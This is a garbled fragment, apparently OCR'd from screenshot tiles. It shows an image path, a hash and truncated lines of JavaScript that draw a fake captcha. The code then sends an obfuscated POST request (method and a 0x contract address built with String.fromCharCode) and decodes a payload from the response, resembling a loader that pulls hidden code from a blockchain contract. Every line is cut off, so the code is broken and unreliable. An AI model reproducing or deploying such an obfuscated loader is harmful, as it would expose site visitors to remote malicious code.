
📎 HASH: b735e42f9dc47e82ddc73602927a966c 
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*1
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha